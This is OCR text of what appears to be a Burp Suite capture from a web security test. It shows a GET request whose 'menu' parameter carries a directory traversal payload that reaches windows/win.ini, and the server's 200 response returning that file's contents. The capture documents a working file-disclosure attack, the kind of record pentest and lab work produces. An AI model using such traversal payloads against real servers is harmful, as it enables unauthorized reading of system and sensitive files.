 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /specials?menu=../../../../../../../../windows/win.ini HTTP/1.1
2 Host: asio
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://asio/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 92
10 Date: Tue, 18 Jan 2022 21:11:00 GMT
11 Connection: close
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20
? Search... 0 matches
Done